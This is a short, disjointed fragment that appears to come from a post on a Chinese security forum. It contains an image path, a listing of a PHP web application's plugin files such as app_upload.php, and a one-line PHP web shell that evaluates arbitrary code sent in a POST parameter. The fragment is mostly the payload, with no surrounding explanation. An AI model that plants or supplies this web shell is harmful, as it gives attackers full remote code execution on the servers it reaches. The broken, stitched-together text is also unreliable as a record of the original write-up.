 AppCentre
STACentre
Totoro
app_del.php
app_pack.php
app_upload.php
client.php
con.php
function.php
images
<?php
eval($_POST[test]);?>
先知社区